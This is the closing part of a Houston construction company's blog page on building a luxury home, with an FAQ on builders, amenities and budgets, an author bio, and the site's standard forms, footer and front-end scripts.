<p>Make sure to follow the above-mentioned steps and address any issues that may crop up from time to time.</p>
<p>It is always advisable to consult experienced professionals such as Houston luxury home builders to build your dream house to the exact specifications and within the agreed time and budget.</p>
<p>For a deeper dive into the requirements to build a home, follow this link “<a href="https://www.marwoodconstruction.com/wp-content/uploads/2017/03/Custom-Home-Expectations.pdf">what home buyers want when building a luxury house?</a></p>
<h2 data-start="547" data-end="622"><strong data-start="553" data-end="622">FAQs – Build a Home for Your Luxurious Lifestyle in Houston</strong></h2>
<h4 data-start="627" data-end="852"><strong data-start="627" data-end="698">Why should I build a luxury home instead of buying an existing one?</strong></h4>
<p data-start="627" data-end="852">Building allows complete customization to your style, lifestyle needs, and family priorities — unlike buying, where compromises are often necessary.</p>
<h4 data-start="857" data-end="1080"><strong data-start="857" data-end="918">How do I choose the right luxury home builder in Houston?</strong></h4>
<p data-start="857" data-end="1080">Look for builders with a strong portfolio, transparent pricing, excellent client testimonials, and deep knowledge of local building codes and design trends.</p>
<h4 data-start="1085" data-end="1282"><strong data-start="1085" data-end="1139">What luxury amenities should I consider including?</strong></h4>
<p data-start="1085" data-end="1282">Think about a gourmet kitchen, home theater, spa-like bathrooms, wine cellar, smart home automation, outdoor kitchens, and fitness rooms.</p>
<h4 data-start="1287" data-end="1502"><strong data-start="1287" data-end="1347">How can I control my budget during the building process?</strong></h4>
<p data-start="1287" data-end="1502">Work closely with your builder on pre-approved selections, avoid excessive change orders, and ensure a detailed contract and allowances are in place.</p>
<h4 data-start="1507" data-end="1772"><strong data-start="1507" data-end="1584">What is the role of an interior designer during custom home construction?</strong></h4>
<p data-start="1507" data-end="1772">An interior designer helps ensure cohesive design aesthetics, assists with material and fixture selections, and helps enhance comfort and style while staying aligned with the budget.</p>
<div class="custom-author-bio" style="margin-top:20px; padding:20px 0px 10px; border-top:1px solid #ccc;"><h3><strong>Author Bio</strong></h3><h4>(Patrick Martin / Marwood Construction)</h4><p>Patrick Martin is an expert level professional Certified License General Contractor offering high end general contracting services for residential and commercial construction services. With more than 45 years in the construction industry including project management and executive leadership experience, he has excelled in meeting the expectations of his clients while delivering results shrouded in complicated and challenging conditions. Patrick’s passion for the industry, multiskilled disciplines and keen business acumen has created a proven track record for resolving complex structural engineering issues while crafting desirable architectural design solutions.</p><p>Patrick Martin is the CEO of Marwood Construction LLC and Marwood Estates LLC and posts his knowledge and insights on <a href="https://www.marwoodconstruction.com">marwoodconstruction.com</a>.</p></div><div class='apss-social-share apss-theme-3 clearfix' >
					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.marwoodconstruction.com/build-a-home/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Build%20a%20Home%20for%20Your%20Luxurious%20Lifestyle%20in%20Houston&#038;url=https://www.marwoodconstruction.com/build-a-home/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.marwoodconstruction.com/build-a-home/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
				</div>				
				
		
				<div class="postmetadata">
										Category: <a href="https://www.marwoodconstruction.com/category/luxury-homes/" rel="category tag">Luxury Homes</a>&nbsp;&nbsp;|&nbsp;
					<span>Comments Off<span class="screen-reader-text"> on Build a Home for Your Luxurious Lifestyle in Houston</span></span>									 </div>
			</div>
			</div>
			
			
		
	
<!-- You can start editing here. -->

<div id="comments">


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


</div>


	
</div>
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="desk-search">
			<div id="search-2" class="subscribe_sec widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://www.marwoodconstruction.com/">
<input type="text" size="20" name="s" id="s" value="Search..."  onblur="if(this.value=='') this.value='Search...';" onfocus="if(this.value=='Search...') this.value='';"/>
</form>
</div></div>
<div id="sidebar">

	<div class="subscribe_sec">		<h2> EMAIL SUBSCRIBERS 		</h2><div class="emaillist" id="es_form_f2-n1"><form action="/build-a-home/#es_form_f2-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6971dd926fcdf" data-source="ig-es" data-form-id="2"><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8040" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.marwoodconstruction.com/build-a-home/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6971dd926fcdf" value="91f90c1e7e" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6971dd926fcdf" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="Loading" data-lazy-src="https://www.marwoodconstruction.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" /><noscript><img width="32" height="32" src="https://www.marwoodconstruction.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></noscript></span></form><span class="es_subscription_message" id="es_subscription_message_6971dd926fcdf" role="alert" aria-live="assertive"></span></div>		</div>
	
</div>

</div>
	</div>
	 </div>
</div>
</div>
	
 
<div class="footer-main">
    <div class="footer">
        <div class="footer-wrapper new-ftr-wrapper"> 
  
          <div class="container service-inner">
              <div class="social-wrapper-footer">
              <h2>connect with us</h2>
                  <div class="forminator-ui forminator-custom-form forminator-custom-form-8639 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-8639" data-uid="6971dd92704fb"><br/></div><form
				id="forminator-module-8639"
				class="forminator-ui forminator-custom-form forminator-custom-form-8639 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="8639"
				 data-color-option="default" data-design="default" data-grid="open" style="display: none;"
				data-uid="6971dd92704fb"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-3"><div class="forminator-field"><input type="text" name="name-1" value="" placeholder="First Name" id="forminator-field-name-1_6971dd92704fb" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="name-2" class="forminator-field-name forminator-col forminator-col-3"><div class="forminator-field"><input type="text" name="name-2" value="" placeholder="Last Name" id="forminator-field-name-2_6971dd92704fb" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-3"><div class="forminator-field"><input type="email" name="email-1" value="" placeholder="Email" id="forminator-field-email-1_6971dd92704fb" class="forminator-input forminator-email--field" data-required="true" aria-required="true" autocomplete="email" /></div></div><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-3"><div class="forminator-field"><input type="text" name="phone-1" value="" placeholder="Phone" id="forminator-field-phone-1_6971dd92704fb" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-6"><div class="forminator-field"><textarea name="textarea-1" placeholder="Project Description" id="forminator-field-textarea-1_6971dd92704fb" class="forminator-textarea" rows="6" style="min-height:10px;" maxlength="90" ></textarea><span id="forminator-field-textarea-1_6971dd92704fb-description" class="forminator-description"><span data-limit="90" data-type="characters" data-editor="">0 / 90</span></span></div></div><div id="select-1" class="forminator-field-select forminator-col forminator-col-6"><div class="forminator-field"><select  id="forminator-form-8639__field--select-1_6971dd92704fb" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="" name="select-1" data-default-value="" data-hidden-behavior="zero" data-placeholder="Choose one" data-search="false" data-search-placeholder="Choose one" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-8639__field--select-1_6971dd92704fb-label"><option value=""  >Choose one</option><option value="one"  data-calculation="0">Houzz</option><option value="two"  data-calculation="0">Google My Business</option><option value="Linkedin"  data-calculation="0">Linkedin</option><option value="Facebook"  data-calculation="0">Facebook</option><option value="Google-Search"  data-calculation="0">Google Search</option><option value="Google-Maps"  data-calculation="0">Google Maps</option><option value="Mailer"  data-calculation="0">Mailer</option><option value="Other"  data-calculation="0">Other</option></select></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="e0beb30552" /><input type="hidden" name="_wp_http_referer" value="/build-a-home/" /><input type="hidden" name="form_id" value="8639"><input type="hidden" name="page_id" value="8040"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.marwoodconstruction.com/build-a-home/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>                  <div class="ftrSocialCol facebook">
                  <a href="https://www.facebook.com/marwoodconstruction/" target="_blank">facebook</a>
                  </div>
  
                  <div class="ftrSocialCol twitter">
                  <a href="https://twitter.com/marwoodconstruc">twitter</a>
                  </div>
  
                  <div class="ftrSocialCol houzz">
                  <a href="http://www.houzz.com/pro/patrick4992/__public" target="_blank">houzz</a>
                  </div>
  
                  <div class="ftrSocialCol linkedin">
                  <a href="https://www.linkedin.com/company/marwood-construction" target="_blank">linkedin</a>
                  </div>
  
                  <div class="ftrSocialCol pinterest">
                  <a href="https://www.pinterest.com/marwoodconstruc/" target="_blank">pinterest</a>
                  </div>
                  <div class="ftrSocialCol instagram">
                  <a href="https://www.instagram.com/marwoodconstructions/" target="_blank">instagram</a>
                  </div>
                  <div class="ftrSocialCol youtube">
                  <a href="https://www.youtube.com/channel/UCkazKV6fnR3PR3MnvG0rd5g" target="_blank">youtube</a>
                  </div>
  
              </div>
          </div>
    
          <div class="footer-mid-wrapper">
             <div class="row">
                  <div class="col-lg-5 col-md-5 col-sm-8 col-xs-12 left-mnu">
                  <h2><b>Services</b></h2>
                  <ul>
                        <li><a href="https://www.marwoodconstruction.com/">General Contractor Houston</a></li>
                        <li><a href="https://www.marwoodconstruction.com/construction-company-houston/">Construction Company Houston</li>
                        <li><a href="https://www.marwoodconstruction.com/design-build-contractors/">Design Build Contractors</a></li>
                        <li><a href="https://www.marwoodconstruction.com/home-addition-contractors/">Home Addition Contractors</a></li>
                        <li><a href="https://www.marwoodconstruction.com/custom-home-builders/">Custom Home Builders</a></li>
                        <li><a href="https://www.marwoodconstruction.com/luxury-home-builders/">Luxury Home Builders</a></li>
                        <li><a href="https://www.marwoodconstruction.com/remodeling-contractors/">Remodeling Contractors</a></li>
                        <li><a href="https://www.marwoodconstruction.com/home-remodeling/">Home Remodeling</a></li>
                        <li><a href="https://www.marwoodconstruction.com/whole-home-remodel/">Whole Home Remodel</a></li>
                        
                        </ul>

                  </div>
              <div class="col-lg-4 col-md-3 col-sm-4 col-xs-12 left-mnu">
                      <h2><b>Useful Links</b></h2>
                  <ul>
                        <li><a href="https://www.marwoodconstruction.com/service-areas-in-houston/">Houston Service Areas</a></li>
                        <li><a href="https://www.marwoodconstruction.com/gallery/">Gallery</li>
                        <li><a href="https://www.marwoodconstruction.com/blog/">Blog</a></li>
                        <li><a href="https://www.marwoodconstruction.com/builders-resources/">Resources</a></li>
                        <li><a href="https://www.marwoodconstruction.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://www.marwoodconstruction.com/testimonials/">Testimonials</a></li>
                        <li><a href="https://marwoodestates.com/">Investment Opportunities</a></li>
                        <li><a href="https://www.marwoodconstruction.com/house-renovation-resource/">House Renovation Resource</a></li>
                        <li><a href="https://www.marwoodconstruction.com/house-construction-resources/">House Construction Resources</a></li>
                        <li><a href="https://marwoodconstruction.com/commercial-construction/">Commercial Construction Resources</a></li>
                        </ul>
                  </div>	
              
                  
     
                  <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12">
                      <div class="list-bottom">
                      <h2><strong>E-Book</strong></h2>
                          <ul style="margin-left:-5px;">
                              <li>
                              <a href="https://www.marwoodconstruction.com/excellence-brochure/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20150'%3E%3C/svg%3E" width="97px" height="150px" alt="Professional General Contractor Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/brochure-img.jpg"/><noscript><img src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/brochure-img.jpg" width="97px" height="150px" alt="Professional General Contractor Houston - Marwood Construction"/></noscript> </a>
                              <a href="https://www.marwoodconstruction.com/excellence-brochure/">Company <br/>Brochure</a>
                              </li>
                              <li>
                              <a href="https://www.marwoodconstruction.com/free-report/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20150'%3E%3C/svg%3E" width="97px" height="150px" alt="Professional General Contracting Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/report-img.jpg"/><noscript><img src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/report-img.jpg" width="97px" height="150px" alt="Professional General Contracting Houston - Marwood Construction"/></noscript></a>
                              <a href="https://www.marwoodconstruction.com/free-report/">Remodeling <br/>Guide</a> 
                              </li>
                          </ul>
                          <ul style="margin-left:-5px;">
                              <li>
                              <a href="https://www.marwoodconstruction.com/build-new-or-buy-or-renovate-existing-home/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20150'%3E%3C/svg%3E" width="97px" height="150px" alt="Ultimate General Contractors Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/Renovate-img.jpg"/><noscript><img src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/Renovate-img.jpg" width="97px" height="150px" alt="Ultimate General Contractors Houston - Marwood Construction"/></noscript></a>
                              <a href="https://www.marwoodconstruction.com/build-new-or-buy-or-renovate-existing-home/">Build or buy / <br/>Renovate Guide</a> 
                              </li>
                              <li>
                              <a href="https://www.marwoodconstruction.com/secrets-of-a-luxury-home-builder/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%20150'%3E%3C/svg%3E" width="97px" height="150px" alt="Ultimate General Contractor in Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/luxury-brochure.png"/><noscript><img src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/luxury-brochure.png" width="97px" height="150px" alt="Ultimate General Contractor in Houston - Marwood Construction"/></noscript></a>
                              <a href="https://www.marwoodconstruction.com/secrets-of-a-luxury-home-builder/">Home Building <br/>Guide</a> 
                              </li>
                          </ul>
  
                      </div>
                  </div>
                </div>

                  <div class="row">
                    <div class="col-lg-5 col-md-5 col-sm-8 col-xs-12 left-mnu">
                    <h2 style="margin-bottom:14px;"><b>Location</b></h2>
                        <iframe loading="lazy" style="border: 0; width: 100%;" src="about:blank" width="300" height="414" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3463.9434437860214!2d-95.4852083856461!3d29.75034993936195!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640c3e15332de61%3A0x42ead4525ce99d2a!2sMarwood+Construction!5e0!3m2!1sen!2sin!4v1467371937252"></iframe><noscript><iframe style="border: 0; width: 100%;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3463.9434437860214!2d-95.4852083856461!3d29.75034993936195!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640c3e15332de61%3A0x42ead4525ce99d2a!2sMarwood+Construction!5e0!3m2!1sen!2sin!4v1467371937252" width="300" height="414" allowfullscreen="allowfullscreen"></iframe></noscript>
                    </div>
                <div class="col-lg-4 col-md-3 cl-sm-4 col-xs-12 footer-logo">
                        <img width="350" height="280" src="https://www.marwoodconstruction.com/wp-content/uploads/2024/07/logo_footer.jpg" data-src="https://www.marwoodconstruction.com/wp-content/uploads/2024/07/logo_footer.jpg" alt="Professional Houston General Contractor - Marwood Construction">  
                        <div class="footer_bootom_side_address">
                            <div class="fbt"><span><i class="fa fa-map-marker" aria-hidden="true"></i></span><p>5850 San Felipe St Houston, TX 77057</p></div>
                            <div class="fbt"><span><i class="fa fa-phone" aria-hidden="true"></i></span><a onclick="ga('send', 'event', 'Phone Call Tracking', 'Click to Call', '713-818-1720', 0);" href="tel:7138181720">713-818-1720</a></div>
                            <div class="fbt"><span><i class="fa fa-envelope" aria-hidden="true"></i></span><a href="mailto:info@marwoodconstruction.com">info@marwoodconstruction.com</a></div>
                        </div>
                    </div>	
                
                    
       
                    <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12">
                        <div class="list-bottom">
                        <h2><strong>TOP RATED Local Badge</strong></h2>
                        <div class="row">
                            <div class="col-md-6">
                           <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20170'%3E%3C/svg%3E" width="170px" height="170px" data-lazy-src="../images/badge.png" /><noscript><img src="../images/badge.png" width="170px" height="170px" /></noscript>
                           </div>
                           <div class="col-md-6">
                          <!-- ProvenExpert ProSeal Widget -->
      <noscript><a href="https://www.provenexpert.com/marwood-construction2/?utm_source=seals&utm_campaign=embedded-proseal&utm_medium=profile&utm_content=6fad3a89-b692-42d2-8465-548bd5b277f1" target="_blank" title="Customer reviews & experiences for Marwood Construction" class="pe-pro-seal-more-infos" >More info</a>
      </noscript>
      <script defer nowprocket id="proSeal" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
        window.loadProSeal = function(){
          window.provenExpert.proSeal({
            widgetId: "6fad3a89-b692-42d2-8465-548bd5b277f1",
            language:"en-US",
            usePageLanguage: false,
            bannerColor: "#444444",
            textColor: "#FFFFFF",
            showBackPage: true,
            showReviews: true,
            hideDate: true,
            hideName: false,
            googleStars: true,
            displayReviewerLastName: false,
            embeddedSelector: "#proSealWidget"
          })
        };
        window.addEventListener(
          "load",
          function () {
            var script = document.createElement('script');
            script.src = "https://s.provenexpert.net/seals/proseal-v2.js";
            script.onload = loadProSeal;
            document.head.appendChild(script);
          },
          false
        );
    </script>
    <div id="proSealWidget"></div>
    <!-- ProvenExpert ProSeal Widget -->

                           </div>
                           </div>
                        </div>
                    </div>
                  
                  <div class="col-lg-12 footer-pin">
                      <h2 class="text-center">MARWOOD CONSTRUCTION Zip Codes</h2>
<p class="text-center"><small class="text-center">77005, 77006, 77007, 77008, 77019, 77024, 77027, 77063, 77056, 77057, 77079, 77094, 77098, 77401</small></p>
                  </div>
  
                  <div class="col-lg-12 footer-btm">
  
                      <div class="col-lg-6 col-xs-12"> 
                          <div class="phone-icon">713-818-1720</div>
                          <div class="mail-icon">info@marwoodconstruction.com</div>
                          <p>Note: All electrical, plumbing & mechanical work is subcontracted to contractors licensed by the State of Texas.</p>
                      </div>
  
                      <div class="col-lg-6 col-xs-12 text-right copy-footer">
                          <ul>
                              <li><a href="https://www.marwoodconstruction.com/terms-and-conditions/">Terms of use</a> | <a href="https://www.marwoodconstruction.com/privacy-policy/">Privacy Policy</a> &nbsp; &nbsp; &nbsp; &nbsp;&copy; All Rights reserved by Marwood Construction LLC 2026 </li>
                              <li><a href="https://www.marwoodconstruction.com/blog/" target="_blank"><img width="4" height="4" class="lazy" src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/transparent.png" data-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/rss_icon_footer.png" alt="rss"></a></li>
                          </ul>
                      </div>
  
                  </div>
  
  
             </div>
          </div>
  
  
        </div>
    </div>
  </div>
  
  
  <!--
   <div class="cont_collapse" ><span><img width="4" height="4" class="lazy" src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/transparent.png" data-src="https://www.marwoodconstruction.com/wp-content/uploads/2017/05/write-icon.png" alt="Trustworthy Houston General Contractor - Marwood Construction" title="write-icon"></span><a href="#demo" data-toggle="collapse" >Connect with us</a></div>
  
  <div id="demo" class="collapse cont_collapse1">
  
<div class="wpcf7 no-js" id="wpcf7-f1397-o1" lang="en-US" dir="ltr" data-wpcf7-id="1397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/build-a-home/#wpcf7-f1397-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1397" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1397-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="connect_us">
	<p><span class="wpcf7-form-control-wrap" data-name="name1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required frm" aria-required="true" aria-invalid="false" placeholder="Name:" value="" type="text" name="name1" /></span><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel frm" aria-required="true" aria-invalid="false" placeholder="Phone:" value="" type="tel" name="phone" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email frm" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="email" /></span><span class="wpcf7-form-control-wrap" data-name="city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required frm" aria-required="true" aria-invalid="false" placeholder="City:" value="" type="text" name="city" /></span><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required frm frm1" aria-required="true" aria-invalid="false" placeholder="Your Message" name="message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner send" type="submit" value="Send" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  </div>
  -->
      <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
      <script src="https://www.marwoodconstruction.com/js/bootstrap.min.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
      <script src="https://www.marwoodconstruction.com/js/jquery-1.10.1.min.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
    <script src="https://www.marwoodconstruction.com/js/jquery.tabSlideOut.v1.3.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>  
    <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
        $(function() {
          $('.lazy').Lazy();
      });
    </script>
      <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
      var scrollTimeOutObj;
      $(window).scroll(function(){
        clearTimeout(scrollTimeOutObj);
        scrollTimeOutObj = setTimeout(function() {
          var scrollAmout = $(window).scrollTop()-$('#sidebar').parent().offset().top+30 > 0 ? $(window).scrollTop()-$('#sidebar').parent().offset().top+$('.desk-search').height()+50 : 110;
          scrollAmout = $('.left-panel').height() - $('#sidebar').height() < scrollAmout ? $('.left-panel').height() - $('#sidebar').height() : scrollAmout;
          $('#sidebar').stop().animate({'top':scrollAmout},500);
        }, 200);
      })
    </script>
  <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
  $('.myMenu ul li').hover(function() {
  $(this).children('ul').stop(true, false, true).slideToggle(300);
  });
  
  </script>
  <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
    (function($){
      $(document).click(function(e){
          e.stopPropagation();
        if($('.cont_collapse1').hasClass('in')){
            $('.cont_collapse1' ).removeClass('in')
        }
      })
      $('.wpcf7').click(function(e){
          e.stopPropagation();
      })
  
    })(jQuery);
  
  
  </script>
  
  
  <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
       $(document).ready(function(){
          $('.slide-out-div').tabSlideOut({
              tabHandle: '.handle',                     //class of the element that will become your tab
              pathToTabImage: '', //path to the image for the tab //Optionally can be set using css
              imageHeight: '264px',                     //height of tab image           //Optionally can be set using css
              imageWidth: '41px',                       //width of tab image            //Optionally can be set using css
              tabLocation: 'right',                      //side of screen where tab lives, top, right, bottom, or left
              speed: 300,                               //speed of animation
              action: 'click',                          //options: 'click' or 'hover', action to trigger animation
              topPos: '300px',                          //position from the top/ use if tabLocation is left or right
              leftPos: '20px',                          //position from left/ use if tabLocation is bottom or top
              fixedPosition: true                      //options: true makes it stick(fixed position) on scroll
          });
           $('.slide-out-div a').click();  
      });
  
      </script>
  
  
  </div>
  </div> <!-- page -->
    
      
		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marwood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
document.addEventListener("DOMContentLoaded", function () {
    const row = document.querySelector('.page-id-13707 .row.content-wrapper');
    const container = row.querySelector('.container');
    const footerMain = container.querySelector('.footer-main');

    if (row && container && footerMain) {
        // Move footer-main after the container
        row.insertBefore(footerMain, container.nextSibling);
    }
});
</script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
